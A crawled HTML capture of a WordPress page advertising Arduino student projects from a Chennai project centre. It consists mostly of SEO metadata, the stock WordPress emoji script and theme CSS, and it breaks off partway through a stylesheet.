

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meprojectschennai.co.in/arduino-project-2015-2016-chennai/
body_size: 33228
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2015 2016 Arduino Projects in Chennai</title>
	<meta name="description" content="M.E Projects Provide 2015 2016 Arduino Projects, In Chennai We Are Best Arduino Project Centers For All Students, The Programming And The Components Cost Are Very Low. We Also Provide Free Training in Arduino with Projects" />
	<link rel="canonical" href="https://meprojectschennai.co.in/arduino-project-2015-2016-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2015 2016 Arduino Projects in Chennai" />
	<meta property="og:description" content="M.E Projects Provide 2015 2016 Arduino Projects, In Chennai We Are Best Arduino Project Centers For All Students, The Programming And The Components Cost Are Very Low. We Also Provide Free Training in Arduino with Projects" />
	<meta property="og:url" content="https://meprojectschennai.co.in/arduino-project-2015-2016-chennai/" />
	<meta property="og:site_name" content="M.E Projects in Chennai" />
	<meta property="article:modified_time" content="2023-10-04T05:02:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://meprojectschennai.co.in/arduino-project-2015-2016-chennai/","url":"https://meprojectschennai.co.in/arduino-project-2015-2016-chennai/","name":"2015 2016 Arduino Projects in Chennai","isPartOf":{"@id":"https://meprojectschennai.co.in/#website"},"datePublished":"2021-08-10T15:11:17+00:00","dateModified":"2023-10-04T05:02:53+00:00","description":"M.E Projects Provide 2015 2016 Arduino Projects, In Chennai We Are Best Arduino Project Centers For All Students, The Programming And The Components Cost Are Very Low. We Also Provide Free Training in Arduino with Projects","breadcrumb":{"@id":"https://meprojectschennai.co.in/arduino-project-2015-2016-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://meprojectschennai.co.in/arduino-project-2015-2016-chennai/"]}]},{"@type":"BreadcrumbList","@id":"https://meprojectschennai.co.in/arduino-project-2015-2016-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://meprojectschennai.co.in/"},{"@type":"ListItem","position":2,"name":"ARDUINO PROJECTS 2015-2016"}]},{"@type":"WebSite","@id":"https://meprojectschennai.co.in/#website","url":"https://meprojectschennai.co.in/","name":"M.E Projects in Chennai","description":"Final Year Projects in Chennai","publisher":{"@id":"https://meprojectschennai.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://meprojectschennai.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://meprojectschennai.co.in/#organization","name":"M.E Projects in Chennai","url":"https://meprojectschennai.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://meprojectschennai.co.in/#/schema/logo/image/","url":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","contentUrl":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","width":1817,"height":575,"caption":"M.E Projects in Chennai"},"image":{"@id":"https://meprojectschennai.co.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Feed" href="https://meprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Comments Feed" href="https://meprojectschennai.co.in/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meprojectschennai.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-643{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:var( --e-global-color-primary );}.elementor-widget-retina .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon i{color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .hfe-heading-text{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .hfe-icon svg{fill:var( --e-global-color-primary 